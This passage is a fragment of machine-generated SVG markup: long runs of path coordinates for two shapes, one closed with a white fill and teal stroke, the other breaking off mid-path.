5.44948M67.5574 5.44948L67.5572 5.44921M67.5574 5.44948L67.5572 5.44921M67.5572 5.44921L67.5571 5.44894M67.5572 5.44921L67.5571 5.44894M67.5571 5.44894L67.557 5.44867M67.5571 5.44894L67.557 5.44867M67.557 5.44867L67.5569 5.4484M67.557 5.44867L67.5569 5.4484M67.5569 5.4484L67.5568 5.44813M67.5569 5.4484L67.5568 5.44813M67.5568 5.44813L67.5567 5.44786M67.5568 5.44813L67.5567 5.44786M67.5567 5.44786L67.5566 5.44759M67.5567 5.44786L67.5566 5.44759M67.5566 5.44759L67.5565 5.44732M67.5566 5.44759L67.5565 5.44732M67.5565 5.44732L67.5564 5.44705M67.5565 5.44732L67.5564 5.44705M67.5564 5.44705L67.5563 5.44678M67.5564 5.44705L67.5563 5.44678M67.5563 5.44678L67.5562 5.44651M67.5563 5.44678L67.5562 5.44651M67.5562 5.44651L67.5561 5.44624M67.5562 5.44651L67.5561 5.44624M67.5561 5.44624L67.556 5.44597M67.5561 5.44624L67.556 5.44597M67.556 5.44597L67.5559 5.4457M67.556 5.44597L67.5559 5.4457M67.5559 5.4457L67.5558 5.44543M67.5559 5.4457L67.5558 5.44543M67.5558 5.44543L67.5557 5.44516M67.5558 5.44543L67.5557 5.44516M67.5557 5.44516L67.5556 5.44489M67.5557 5.44516L67.5556 5.44489M67.5556 5.44489L67.5555 5.44462M67.5556 5.44489L67.5555 5.44462M67.5555 5.44462L67.5554 5.44435M67.5555 5.44462L67.5554 5.44435M67.5554 5.44435L67.5553 5.44407M67.5554 5.44435L67.5553 5.44407M67.5553 5.44407L67.5552 5.4438M67.5553 5.44407L67.5552 5.4438M67.5552 5.4438L67.5551 5.44353M67.5552 5.4438L67.5551 5.44353M67.5551 5.44353L67.555 5.44326M67.5551 5.44353L67.555 5.44326M67.555 5.44326L67.5548 5.44299M67.555 5.44326L67.5548 5.44299M67.5548 5.44299L67.5547 5.44272M67.5548 5.44299L67.5547 5.44272M67.5547 5.44272L67.5546 5.44245M67.5547 5.44272L67.5546 5.44245M67.5546 5.44245L67.5545 5.44218M67.5546 5.44245L67.5545 5.44218M67.5545 5.44218L67.5544 5.44191M67.5545 5.44218L67.5544 5.44191M67.5544 5.44191L67.5543 5.44164M67.5544 5.44191L67.5543 5.44164M67.5543 5.44164L67.5542 5.44137M67.5543 5.44164L67.5542 5.44137M67.5542 5.44137L67.5541 5.4411M67.5542 5.44137L67.5541 5.4411M67.5541 5.4411L67.554 5.44083M67.5541 5.4411L67.554 5.44083M67.554 5.44083L67.5539 5.44056M67.554 5.44083L67.5539 5.44056M67.5539 5.44056L67.5538 5.44029M67.5539 5.44056L67.5538 5.44029M67.5538 5.44029L67.5537 5.44002M67.5538 5.44029L67.5537 5.44002M67.5537 5.44002L67.5536 5.43975M67.5537 5.44002L67.5536 5.43975M67.5536 5.43975L67.5535 5.43948M67.5536 5.43975L67.5535 5.43948M67.5535 5.43948L67.5534 5.43921M67.5535 5.43948L67.5534 5.43921M67.5534 5.43921L67.5533 5.43894M67.5534 5.43921L67.5533 5.43894M67.5533 5.43894L67.5532 5.43867M67.5533 5.43894L67.5532 5.43867M67.5532 5.43867L67.5531 5.4384M67.5532 5.43867L67.5531 5.4384M67.5531 5.4384L67.553 5.43813M67.5531 5.4384L67.553 5.43813M67.553 5.43813L67.5529 5.43786M67.553 5.43813L67.5529 5.43786M67.5529 5.43786L67.5528 5.43759M67.5529 5.43786L67.5528 5.43759M67.5528 5.43759L67.5527 5.43731M67.5528 5.43759L67.5527 5.43731M67.5527 5.43731L67.5526 5.43704M67.5527 5.43731L67.5526 5.43704M67.5526 5.43704L67.5524 5.43677M67.5526 5.43704L67.5524 5.43677M67.5524 5.43677L67.5523 5.4365M67.5524 5.43677L67.5523 5.4365M67.5523 5.4365L67.5522 5.43623M67.5523 5.4365L67.5522 5.43623M67.5522 5.43623L67.5521 5.43596M67.5522 5.43623L67.5521 5.43596M67.5521 5.43596L67.552 5.43569M67.5521 5.43596L67.552 5.43569M67.552 5.43569L67.5519 5.43542M67.552 5.43569L67.5519 5.43542M67.5519 5.43542L67.5518 5.43515M67.5519 5.43542L67.5518 5.43515M67.5518 5.43515L67.5517 5.43488M67.5518 5.43515L67.5517 5.43488M67.5517 5.43488L67.5516 5.43461M67.5517 5.43488L67.5516 5.43461M67.5516 5.43461L67.5515 5.43434M67.5516 5.43461L67.5515 5.43434M67.5515 5.43434L67.5514 5.43407M67.5515 5.43434L67.5514 5.43407M67.5514 5.43407L67.5513 5.4338M67.5514 5.43407L67.5513 5.4338M67.5513 5.4338L67.5512 5.43353M67.5513 5.4338L67.5512 5.43353M67.5512 5.43353L67.5511 5.43326M67.5512 5.43353L67.5511 5.43326M67.5511 5.43326L67.551 5.43299M67.5511 5.43326L67.551 5.43299M67.551 5.43299L67.5509 5.43272M67.551 5.43299L67.5509 5.43272M67.5509 5.43272L67.5508 5.43245M67.5509 5.43272L67.5508 5.43245M67.5508 5.43245L67.5507 5.43218M67.5508 5.43245L67.5507 5.43218M67.5507 5.43218L67.5506 5.43191M67.5507 5.43218L67.5506 5.43191M67.5506 5.43191L67.5505 5.43164M67.5506 5.43191L67.5505 5.43164M67.5505 5.43164L67.5504 5.43137M67.5505 5.43164L67.5504 5.43137M67.5504 5.43137L67.5503 5.4311M67.5504 5.43137L67.5503 5.4311M67.5503 5.4311L67.5501 5.43082M67.5503 5.4311L67.5501 5.43082M67.5501 5.43082L67.55 5.43055M67.5501 5.43082L67.55 5.43055M67.55 5.43055L67.5499 5.43028M67.55 5.43055L67.5499 5.43028M67.5499 5.43028L67.5498 5.43001M67.5499 5.43028L67.5498 5.43001M67.5498 5.43001L67.5497 5.42974M67.5498 5.43001L67.5497 5.42974M67.5497 5.42974L67.5496 5.42947M67.5497 5.42974L67.5496 5.42947M67.5496 5.42947L67.5495 5.4292M67.5496 5.42947L67.5495 5.4292M67.5495 5.4292L67.5494 5.42893M67.5495 5.4292L67.5494 5.42893M67.5494 5.42893L67.5493 5.42866M67.5494 5.42893L67.5493 5.42866M67.5493 5.42866L67.5492 5.42839M67.5493 5.42866L67.5492 5.42839M67.5492 5.42839L67.5491 5.42812M67.5492 5.42839L67.5491 5.42812M67.5491 5.42812L67.549 5.42785M67.5491 5.42812L67.549 5.42785M67.549 5.42785L67.5489 5.42758M67.549 5.42785L67.5489 5.42758M67.5489 5.42758L67.5488 5.42731M67.5489 5.42758L67.5488 5.42731M67.5488 5.42731L67.5487 5.42704M67.5488 5.42731L67.5487 5.42704M67.5487 5.42704L67.5486 5.42677M67.5487 5.42704L67.5486 5.42677M67.5486 5.42677L67.5485 5.4265M67.5486 5.42677L67.5485 5.4265M67.5485 5.4265L67.5484 5.42623M67.5485 5.4265L67.5484 5.42623M67.5484 5.42623L67.5483 5.42596M67.5484 5.42623L67.5483 5.42596M67.5483 5.42596L67.5482 5.42569M67.5483 5.42596L67.5482 5.42569M67.5482 5.42569L67.5481 5.42542M67.5482 5.42569L67.5481 5.42542M67.5481 5.42542L67.548 5.42515M67.5481 5.42542L67.548 5.42515M67.548 5.42515L67.5479 5.42488M67.548 5.42515L67.5479 5.42488M67.5479 5.42488L67.5477 5.42461M67.5479 5.42488L67.5477 5.42461M67.5477 5.42461L67.5476 5.42434M67.5477 5.42461L67.5476 5.42434M67.5476 5.42434L67.5475 5.42406M67.5476 5.42434L67.5475 5.42406M67.5475 5.42406L67.5474 5.42379M67.5475 5.42406L67.5474 5.42379M67.5474 5.42379L67.5473 5.42352M67.5474 5.42379L67.5473 5.42352M67.5473 5.42352L67.5472 5.42325M67.5473 5.42352L67.5472 5.42325M67.5472 5.42325L67.5471 5.42298M67.5472 5.42325L67.5471 5.42298M67.5471 5.42298L67.547 5.42271M67.5471 5.42298L67.547 5.42271M67.547 5.42271L67.5469 5.42244M67.547 5.42271L67.5469 5.42244M67.5469 5.42244L67.5468 5.42217M67.5469 5.42244L67.5468 5.42217M67.5468 5.42217L67.5467 5.4219M67.5468 5.42217L67.5467 5.4219M67.5467 5.4219L67.5466 5.42163M67.5467 5.4219L67.5466 5.42163M67.5466 5.42163L67.5465 5.42136M67.5466 5.42163L67.5465 5.42136M67.5465 5.42136L67.5464 5.42109M67.5465 5.42136L67.5464 5.42109M67.5464 5.42109L67.5463 5.42082M67.5464 5.42109L67.5463 5.42082M67.5463 5.42082L67.5462 5.42055M67.5463 5.42082L67.5462 5.42055M67.5462 5.42055L67.5461 5.42028M67.5462 5.42055L67.5461 5.42028M67.5461 5.42028L67.546 5.42001M67.5461 5.42028L67.546 5.42001M67.546 5.42001L67.5459 5.41974M67.546 5.42001L67.5459 5.41974M67.5459 5.41974L67.5458 5.41947M67.5459 5.41974L67.5458 5.41947M67.5458 5.41947L67.5457 5.4192M67.5458 5.41947L67.5457 5.4192M67.5457 5.4192L67.5456 5.41893M67.5457 5.4192L67.5456 5.41893M67.5456 5.41893L67.5455 5.41866M67.5456 5.41893L67.5455 5.41866M67.5455 5.41866L67.5453 5.41839M67.5455 5.41866L67.5453 5.41839M67.5453 5.41839L67.5452 5.41812M67.5453 5.41839L67.5452 5.41812M67.5452 5.41812L67.5451 5.41785M67.5452 5.41812L67.5451 5.41785M67.5451 5.41785L67.545 5.41758M67.5451 5.41785L67.545 5.41758M67.545 5.41758L67.5449 5.4173M67.545 5.41758L67.5449 5.4173M67.5449 5.4173L67.5448 5.41703M67.5449 5.4173L67.5448 5.41703M67.5448 5.41703L67.5447 5.41676M67.5448 5.41703L67.5447 5.41676M67.5447 5.41676L67.5446 5.41649M67.5447 5.41676L67.5446 5.41649M67.5446 5.41649L67.5445 5.41622M67.5446 5.41649L67.5445 5.41622M67.5445 5.41622L67.5444 5.41595M67.5445 5.41622L67.5444 5.41595M67.5444 5.41595L67.5443 5.41568M67.5444 5.41595L67.5443 5.41568M67.5443 5.41568L67.5442 5.41541M67.5443 5.41568L67.5442 5.41541M67.5442 5.41541L67.5441 5.41514M67.5442 5.41541L67.5441 5.41514M67.5441 5.41514L67.544 5.41487M67.5441 5.41514L67.544 5.41487M67.544 5.41487L67.5439 5.4146M67.544 5.41487L67.5439 5.4146M67.5439 5.4146L67.5438 5.41433M67.5439 5.4146L67.5438 5.41433M67.5438 5.41433L67.5437 5.41406M67.5438 5.41433L67.5437 5.41406M67.5437 5.41406L67.5436 5.41379M67.5437 5.41406L67.5436 5.41379M67.5436 5.41379L67.5435 5.41352M67.5436 5.41379L67.5435 5.41352M67.5435 5.41352L67.5434 5.41325M67.5435 5.41352L67.5434 5.41325M67.5434 5.41325L67.5433 5.41298M67.5434 5.41325L67.5433 5.41298M67.5433 5.41298L67.5432 5.41271M67.5433 5.41298L67.5432 5.41271M67.5432 5.41271L67.5431 5.41244M67.5432 5.41271L67.5431 5.41244M67.5431 5.41244L67.5429 5.41217M67.5431 5.41244L67.5429 5.41217M67.5429 5.41217L67.5428 5.4119M67.5429 5.41217L67.5428 5.4119M67.5428 5.4119L67.5427 5.41163M67.5428 5.4119L67.5427 5.41163M67.5427 5.41163L67.5426 5.41136M67.5427 5.41163L67.5426 5.41136M67.5426 5.41136L67.5425 5.41109M67.5426 5.41136L67.5425 5.41109M67.5425 5.41109L67.5424 5.41082M67.5425 5.41109L67.5424 5.41082M67.5424 5.41082L67.5423 5.41054M67.5424 5.41082L67.5423 5.41054M67.5423 5.41054L67.5422 5.41027M67.5423 5.41054L67.5422 5.41027M67.5422 5.41027L67.5421 5.41M67.5422 5.41027L67.5421 5.41M67.5421 5.41L67.542 5.40973M67.5421 5.41L67.542 5.40973M67.542 5.40973L67.5419 5.40946M67.542 5.40973L67.5419 5.40946M67.5419 5.40946L67.5418 5.40919M67.5419 5.40946L67.5418 5.40919M67.5418 5.40919L67.5417 5.40892M67.5418 5.40919L67.5417 5.40892M67.5417 5.40892L67.5416 5.40865M67.5417 5.40892L67.5416 5.40865M67.5416 5.40865L67.5415 5.40838M67.5416 5.40865L67.5415 5.40838M67.5415 5.40838L67.5414 5.40811M67.5415 5.40838L67.5414 5.40811M67.5414 5.40811L67.5413 5.40784M67.5414 5.40811L67.5413 5.40784M67.5413 5.40784L67.5412 5.40757M67.5413 5.40784L67.5412 5.40757M67.5412 5.40757L67.5411 5.4073M67.5412 5.40757L67.5411 5.4073M67.5411 5.4073L67.541 5.40703M67.5411 5.4073L67.541 5.40703M67.541 5.40703L67.5409 5.40676M67.541 5.40703L67.5409 5.40676M67.5409 5.40676L67.5408 5.40649M67.5409 5.40676L67.5408 5.40649M67.5408 5.40649L67.5407 5.40622M67.5408 5.40649L67.5407 5.40622M67.5407 5.40622L67.5405 5.40595M67.5407 5.40622L67.5405 5.40595M67.5405 5.40595L67.5404 5.40568M67.5405 5.40595L67.5404 5.40568M67.5404 5.40568L67.5403 5.40541M67.5404 5.40568L67.5403 5.40541M67.5403 5.40541L67.5402 5.40514M67.5403 5.40541L67.5402 5.40514M67.5402 5.40514L67.5401 5.40487M67.5402 5.40514L67.5401 5.40487M67.5401 5.40487L67.54 5.4046M67.5401 5.40487L67.54 5.4046M67.54 5.4046L67.5399 5.40433M67.54 5.4046L67.5399 5.40433M67.5399 5.40433L67.5398 5.40406M67.5399 5.40433L67.5398 5.40406M67.5398 5.40406L67.5397 5.40378M67.5398 5.40406L67.5397 5.40378M67.5397 5.40378L67.5396 5.40351M67.5397 5.40378L67.5396 5.40351M67.5396 5.40351L67.5395 5.40324M67.5396 5.40351L67.5395 5.40324M67.5395 5.40324L67.5394 5.40297M67.5395 5.40324L67.5394 5.40297M67.5394 5.40297L67.5393 5.4027M67.5394 5.40297L67.5393 5.4027M67.5393 5.4027L67.5392 5.40243M67.5393 5.4027L67.5392 5.40243M67.5392 5.40243L67.5391 5.40216M67.5392 5.40243L67.5391 5.40216M67.5391 5.40216L67.539 5.40189M67.5391 5.40216L67.539 5.40189M67.539 5.40189L67.5389 5.40162M67.539 5.40189L67.5389 5.40162M67.5389 5.40162L67.5388 5.40135M67.5389 5.40162L67.5388 5.40135M67.5388 5.40135L67.5387 5.40108M67.5388 5.40135L67.5387 5.40108M67.5387 5.40108L67.5386 5.40081M67.5387 5.40108L67.5386 5.40081M67.5386 5.40081L67.5385 5.40054M67.5386 5.40081L67.5385 5.40054M67.5385 5.40054L67.5384 5.40027M67.5385 5.40054L67.5384 5.40027M67.5384 5.40027L67.5382 5.4M67.5384 5.40027L67.5382 5.4M67.5382 5.4L67.5381 5.39973M67.5382 5.4L67.5381 5.39973M67.5381 5.39973L67.538 5.39946M67.5381 5.39973L67.538 5.39946M67.538 5.39946L67.5379 5.39919M67.538 5.39946L67.5379 5.39919M67.5379 5.39919L67.5378 5.39892M67.5379 5.39919L67.5378 5.39892M67.5378 5.39892L67.5377 5.39865M67.5378 5.39892L67.5377 5.39865M67.5377 5.39865L67.5376 5.39838M67.5377 5.39865L67.5376 5.39838M67.5376 5.39838L67.5375 5.39811M67.5376 5.39838L67.5375 5.39811M67.5375 5.39811L67.5374 5.39784M67.5375 5.39811L67.5374 5.39784M67.5374 5.39784L67.5373 5.39757M67.5374 5.39784L67.5373 5.39757M67.5373 5.39757L67.5372 5.3973M67.5373 5.39757L67.5372 5.3973M67.5372 5.3973L67.5371 5.39702M67.5372 5.3973L67.5371 5.39702M67.5371 5.39702L67.537 5.39675M67.5371 5.39702L67.537 5.39675M67.537 5.39675L67.5369 5.39648M67.537 5.39675L67.5369 5.39648M67.5369 5.39648L67.5368 5.39621M67.5369 5.39648L67.5368 5.39621M67.5368 5.39621L67.5367 5.39594L67.5368 5.39621Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M76.0857 8.61786C76.2794 8.78383 76.553 8.85336 76.8824 8.72622L76.8843 8.72549L76.8862 8.72476L76.888 8.72403L76.8899 8.7233L76.8918 8.72257L76.8937 8.72185L76.8956 8.72112L76.8975 8.72039L76.8994 8.71966L76.9012 8.71894L76.9031 8.71821L76.905 8.71748L76.9069 8.71676L76.9088 8.71603L76.9106 8.71531L76.9125 8.71458L76.9144 8.71386L76.9163 8.71313L76.9181 8.71241L76.92 8.71169L76.9219 8.71096L76.9238 8.71024L76.9256 8.70952L76.9275 8.7088L76.9294 8.70808L76.9312 8.70736L76.9331 8.70664L76.935 8.70591L76.9368 8.70519L76.9387 8.70447L76.9406 8.70376L76.9424 8.70304L76.9443 8.70232L76.9462 8.7016L76.948 8.70088L76.9499 8.70016L76.9517 8.69945L76.9536 8.69873L76.9554 8.69801L76.9573 8.6973L76.9592 8.69658L76.961 8.69586L76.9629 8.69515L76.9647 8.69443L76.9666 8.69372L76.9684 8.693L76.9703 8.69229L76.9721 8.69158L76.974 8.69086L76.9758 8.69015L76.9777 8.68943L76.9795 8.68872L76.9814 8.68801L76.9832 8.6873L76.985 8.68659L76.9869 8.68587L76.9887 8.68516L76.9906 8.68445L76.9924 8.68374L76.9943 8.68303L76.9961 8.68232L76.9979 8.68161L76.9998 8.6809L77.0016 8.68019L77.0035 8.67948L77.0053 8.67877L77.0071 8.67806L77.009 8.67735L77.0108 8.67664L77.0126 8.67594L77.0145 8.67523L77.0163 8.67452L77.0181 8.67381L77.02 8.67311L77.0218 8.6724L77.0236 8.67169L77.0255 8.67099L77.0273 8.67028L77.0291 8.66957L77.0309 8.66887L77.0328 8.66816L77.0346 8.66746L77.0364 8.66675L77.0382 8.66605L77.0401 8.66534L77.0419 8.66464L77.0437 8.66393L77.0455 8.66323L77.0474 8.66252L77.0492 8.66182L77.051 8.66112L77.0528 8.66041L77.0547 8.65971L77.0565 8.65901L77.0583 8.6583L77.0601 8.6576L77.0619 8.6569L77.0638 8.6562L77.0656 8.6555L77.0674 8.65479L77.0692 8.65409L77.071 8.65339L77.0729 8.65269L77.0747 8.65199L77.0765 8.65129L77.0783 8.65058L77.0801 8.64988L77.0819 8.64918L77.0837 8.64848L77.0856 8.64778L77.0874 8.64708L77.0892 8.64638L77.091 8.64568L77.0928 8.64498L77.0946 8.64428L77.0964 8.64358L77.0982 8.64288L77.1001 8.64218L77.1019 8.64149L77.1037 8.64079L77.1055 8.64009L77.1073 8.63939L77.1091 8.63869L77.1109 8.63799L77.1127 8.63729L77.1145 8.63659L77.1163 8.6359L77.1182 8.6352L77.12 8.6345L77.1218 8.6338L77.1236 8.6331L77.1254 8.63241L77.1272 8.63171L77.129 8.63101L77.1308 8.63031L77.1326 8.62962L77.1344 8.62892L77.1362 8.62822L77.138 8.62752L77.1398 8.62683L77.1416 8.62613L77.1435 8.62543L77.1453 8.62474L77.1471 8.62404L77.1489 8.62334L77.1507 8.62265L77.1525 8.62195L77.1543 8.62125L77.1561 8.62056L77.1579 8.61986L77.1597 8.61916L77.1615 8.61847L77.1633 8.61777L77.1651 8.61708L77.1669 8.61638L77.1687 8.61568L77.1705 8.61499L77.1723 8.61429L77.1741 8.61359L77.1759 8.6129L77.1777 8.6122L77.1795 8.61151L77.1813 8.61081L77.1831 8.61011L77.1849 8.60942L77.1867 8.60872L77.1885 8.60803L77.1903 8.60733L77.1921 8.60663L77.194 8.60594L77.1958 8.60524L77.1976 8.60455L77.1994 8.60385L77.2012 8.60316L77.203 8.60246L77.2048 8.60176L77.2066 8.60107L77.2084 8.60037L77.2102 8.59968L77.212 8.59898L77.2138 8.59828L77.2156 8.59759L77.2174 8.59689L77.2192 8.5962L77.221 8.5955L77.2228 8.5948L77.2246 8.59411L77.2264 8.59341L77.2282 8.59271L77.23 8.59202L77.2318 8.59132L77.2336 8.59062L77.2354 8.58993L77.2372 8.58923L77.239 8.58854L77.2408 8.58784L77.2426 8.58714L77.2444 8.58645L77.2463 8.58575L77.2481 8.58505L77.2499 8.58435L77.2517 8.58366L77.2535 8.58296L77.2553 8.58226L77.2571 8.58157L77.2589 8.58087L77.2607 8.58017L77.2625 8.57947L77.2643 8.57878L77.2661 8.57808L77.2679 8.57738L77.2697 8.57668L77.2715 8.57598L77.2734 8.57529L77.2752 8.57459L77.277 8.57389L77.2788 8.57319L77.2806 8.57249L77.2824 8.57179L77.2842 8.5711L77.286 8.5704L77.2878 8.5697L77.2896 8.569L77.2915 8.5683L77.2933 8.5676L77.2951 8.5669L77.2969 8.5662L77.2987 8.5655L77.3005 8.5648L77.3023 8.5641L77.3041 8.5634L77.306 8.5627L77.3078 8.562L77.3096 8.5613L77.3114 8.5606L77.3132 8.5599L77.315 8.5592L77.3168 8.5585L77.3187 8.55779L77.3205 8.55709L77.3223 8.55639L77.3241 8.55569L77.3259 8.55499L77.3278 8.55428L77.3296 8.55358L77.3314 8.55288L77.3332 8.55218L77.335 8.55147L77.3369 8.55077L77.3387 8.55007L77.3405 8.54936L77.3423 8.54866L77.3441 8.54796L77.346 8.54725L77.3478 8.54655L77.3496 8.54584L77.3514 8.54514L77.3533 8.54443L77.3551 8.54373L77.3569 8.54302L77.3588 8.54232L77.3606 8.54161L77.3624 8.54091L77.3642 8.5402L77.3661 8.53949L77.3679 8.53879L77.3697 8.53808L77.3716 8.53737L77.3734 8.53667L77.3752 8.53596L77.3771 8.53525L77.3789 8.53454L77.3807 8.53383L77.3826 8.53312L77.3844 8.53242L77.3862 8.53171L77.3881 8.531L77.3899 8.53029L77.3918 8.52958L77.3936 8.52887L77.3954 8.52816L77.3973 8.52745L77.3991 8.52674L77.401 8.52603L77.4028 8.52531L77.4046 8.5246L77.4065 8.52389L77.4083 8.52318L77.4102 8.52247L77.412 8.52175L77.4139 8.52104L77.4157 8.52033L77.4176 8.51961L77.4194 8.5189L77.4213 8.51818L77.4231 8.51747L77.425 8.51676L77.4268 8.51604L77.4287 8.51532L77.4305 8.51461L77.4324 8.51389L77.4342 8.51318L77.4361 8.51246L77.438 8.51174L77.4398 8.51103L77.4417 8.51031L77.4435 8.50959L77.4454 8.50887L77.4473 8.50815L77.4491 8.50743L77.451 8.50671L77.4528 8.506L77.4547 8.50528L77.4566 8.50456L77.4584 8.50383L77.4603 8.50311L77.4622 8.50239L77.464 8.50167L77.4659 8.50095L77.4678 8.50023L77.4697 8.4995L77.4715 8.49878L77.4734 8.49806L77.4753 8.49733L77.4772 8.49661L77.479 8.49588L77.4809 8.49516L77.4828 8.49443L77.4847 8.49371L77.4866 8.49298L77.4884 8.49226L77.4903 8.49153L77.4922 8.4908L77.4941 8.49007L77.496 8.48935L77.4979 8.48862L77.4997 8.48789L77.5016 8.48716L77.5035 8.48643L77.5054 8.4857L77.5073 8.48497L77.5092 8.48424L77.5111 8.48351L77.513 8.48278L77.5149 8.48204L77.5168 8.48131L77.5187 8.48058L77.5206 8.47985L77.5225 8.47911L77.5244 8.47838L77.5263 8.47764L77.5282 8.47691L77.5301 8.47617L77.532 8.47544L77.5339 8.4747L77.5358 8.47396L77.5377 8.47323L77.5396 8.47249L77.5415 8.47175L77.5435 8.47101L77.5454 8.47027L77.5473 8.46953L77.5492 8.46879L77.5511 8.46805L77.553 8.46731L77.555 8.46657L77.5569 8.46583L77.5588 8.46509L77.5607 8.46435L77.5627 8.4636L77.5646 8.46286L77.5665 8.46211L77.5684 8.46137L77.5704 8.46063L77.5723 8.45988L77.5742 8.45913L77.5762 8.45839L77.5781 8.45764L77.58 8.45689L77.582 8.45614L77.5839 8.4554L77.5859 8.45465L77.5878 8.4539L77.5897 8.45315L77.5917 8.4524L77.5936 8.45165L77.5956 8.45089L77.5975 8.45014L77.5995 8.44939L77.6014 8.44864L77.6034 8.44788L77.6053 8.44713L77.6073 8.44637L77.6092 8.44562L77.6112 8.44486L77.6132 8.44411L77.6151 8.44335L77.6171 8.44259L77.619 8.44183L77.621 8.44108L77.623 8.44032L77.6249 8.43956L77.6269 8.4388L77.6289 8.43804L77.6309 8.43728L77.6328 8.43651L77.6348 8.43575L77.6368 8.43499L77.6388 8.43423L77.6407 8.43346L77.6427 8.4327L77.6447 8.43193L77.6467 8.43117L77.6487 8.4304L77.6507 8.42963L77.6526 8.42886L77.6546 8.4281L77.6566 8.42733L77.6586 8.42656L77.6606 8.42579L77.6626 8.42502L77.6646 8.42425L77.6666 8.42348L77.6686 8.4227L77.6706 8.42193L77.6726 8.42116L77.6746 8.42038L77.6766 8.41961L77.6786 8.41883L77.6806 8.41806L77.6826 8.41728L77.6847 8.4165L77.6867 8.41573L77.6887 8.41495L77.6907 8.41417L77.6927 8.41339L77.6948 8.41261L77.6968 8.41183L77.6988 8.41105L77.7008 8.41026L77.7029 8.40948L77.7049 8.4087L77.7069 8.40791L77.7089 8.40713L77.711 8.40634L77.713 8.40556L77.7151 8.40477L77.7171 8.40398L77.7191 8.40319L77.7212 8.4024L77.7232 8.40162L77.7253 8.40082L77.7273 8.40003L77.7294 8.39924L77.7314 8.39845L77.7335 8.39766L77.7355 8.39686L77.7376 8.39607L77.7397 8.39528L77.7417 8.39448L77.7438 8.39368L77.7458 8.39289L77.7479 8.39209L77.75 8.39129L77.752 8.39049L77.7541 8.38969L77.7562 8.38889L77.7583 8.38809L77.7603 8.38729L77.7624 8.38649L77.7645 8.38568L77.7666 8.38488L77.7687 8.38407L77.7708 8.38327L77.7728 8.38246L77.7749 8.38165L77.777 8.38085L77.7791 8.38004L77.7812 8.37923L77.7833 8.37842L77.7854 8.37761L77.7875 8.3768L77.7896 8.37599L77.7917 8.37517L77.7938 8.37436L77.7959 8.37354L77.7981 8.37273L77.8002 8.37191L77.8023 8.3711L77.8044 8.37028L77.8065 8.36946L77.8086 8.36864L77.8108 8.36782L77.8129 8.367L77.815 8.36618L77.8171 8.36536L77.8193 8.36454L77.8214 8.36371L77.8235 8.36289L77.8257 8.36206L77.8278 8.36124L77.83 8.36041L77.8321 8.35958L77.8342 8.35876L77.8364 8.35793L77.8385 8.3571L77.8407 8.35627L77.8429 8.35544L77.845 8.3546L77.8472 8.35377L77.8493 8.35294L77.8515 8.3521L77.8518 8.352L77.852 8.35189L77.8523 8.35179L77.8526 8.35168L77.8528 8.35158L77.8531 8.35147L77.8534 8.35137L77.8537 8.35127L77.8539 8.35116L77.8542 8.35106L77.8545 8.35095L77.8547 8.35085L77.855 8.35074L77.8553 8.35064L77.8555 8.35054L77.8558 8.35043L77.8561 8.35033L77.8564 8.35022L77.8566 8.35012L77.8569 8.35001L77.8572 8.34991L77.8574 8.3498L77.8577 8.3497L77.858 8.3496L77.8582 8.34949L77.8585 8.34939L77.8588 8.34928L77.8591 8.34918L77.8593 8.34907L77.8596 8.34897L77.8599 8.34887L77.8601 8.34876L77.8604 8.34866L77.8607 8.34855L77.861 8.34845L77.8612 8.34834L77.8615 8.34824L77.8618 8.34813L77.862 8.34803L77.8623 8.34793L77.8626 8.34782L77.8628 8.34772L77.8631 8.34761L77.8634 8.34751L77.8637 8.3474L77.8639 8.3473L77.8642 8.34719L77.8645 8.34709L77.8647 8.34699L77.865 8.34688L77.8653 8.34678L77.8655 8.34667L77.8658 8.34657L77.8661 8.34646L77.8664 8.34636L77.8666 8.34626L77.8669 8.34615L77.8672 8.34605L77.8674 8.34594L77.8677 8.34584L77.868 8.34573L77.8683 8.34563L77.8685 8.34552L77.8688 8.34542L77.8691 8.34532L77.8693 8.34521L77.8696 8.34511L77.8699 8.345L77.8701 8.3449L77.8704 8.34479L77.8707 8.34469L77.871 8.34459L77.8712 8.34448L77.8715 8.34438L77.8718 8.34427L77.872 8.34417L77.8723 8.34406L77.8726 8.34396L77.8728 8.34385L77.8731 8.34375L77.8734 8.34365L77.8737 8.34354L77.8739 8.34344L77.8742 8.34333L77.8745 8.34323L77.8747 8.34312L77.875 8.34302L77.8753 8.34292L77.8756 8.34281L77.8758 8.34271L77.8761 8.3426L77.8764 8.3425L77.8766 8.34239L77.8769 8.34229L77.8772 8.34218L77.8774 8.34208L77.8777 8.34198L77.878 8.34187L77.8783 8.34177L77.8785 8.34166L77.8788 8.34156L77.8791 8.34145L77.8793 8.34135L77.8796 8.34124L77.8799 8.34114L77.8802 8.34104L77.8804 8.34093L77.8807 8.34083L77.881 8.34072L77.8812 8.34062L77.8815 8.34051L77.8818 8.34041L77.882 8.34031L77.8823 8.3402L77.8826 8.3401L77.8829 8.33999L77.8831 8.33989L77.8834 8.33978L77.8837 8.33968L77.8839 8.33957L77.8842 8.33947L77.8845 8.33937L77.8847 8.33926L77.885 8.33916L77.8853 8.33905L77.8856 8.33895L77.8858 8.33884L77.8861 8.33874L77.8864 8.33864L77.8866 8.33853L77.8869 8.33843L77.8872 8.33832L77.8875 8.33822L77.8877 8.33811L77.888 8.33801L77.8883 8.3379L77.8885 8.3378L77.8888 8.3377L77.8891 8.33759L77.8893 8.33749L77.8896 8.33738L77.8899 8.33728L77.8902 8.33717L77.8904 8.33707L77.8907 8.33696L77.891 8.33686L77.8912 8.33676L77.8915 8.33665L77.8918 8.33655L77.892 8.33644L77.8923 8.33634L77.8926 8.33623L77.8929 8.33613L77.8931 8.33603L77.8934 8.33592L77.8937 8.33582L77.8939 8.33571L77.8942 8.33561L77.8945 8.3355L77.8948 8.3354L77.895 8.33529L77.8953 8.33519L77.8956 8.33509L77.8958 8.33498L77.8961 8.33488L77.8964 8.33477L77.8966 8.33467L77.8969 8.33456L77.8972 8.33446L77.8975 8.33436L77.8977 8.33425L77.898 8.33415L77.8983 8.33404L77.8985 8.33394L77.8988 8.33383L77.8991 8.33373L77.8993 8.33362L77.8996 8.33352L77.8999 8.33342L77.9002 8.33331L77.9004 8.33321L77.9007 8.3331L77.901 8.333L77.9012 8.33289L77.9015 8.33279L77.9018 8.33268L77.9021 8.33258L77.9023 8.33248L77.9026 8.33237L77.9029 8.33227L77.9031 8.33216L77.9034 8.33206L77.9037 8.33195L77.9039 8.33185L77.9042 8.33175L77.9045 8.33164L77.9048 8.33154L77.905 8.33143L77.9053 8.33133L77.9056 8.33122L77.9058 8.33112L77.9061 8.33101L77.9064 8.33091L77.9067 8.33081L77.9069 8.3307L77.9072 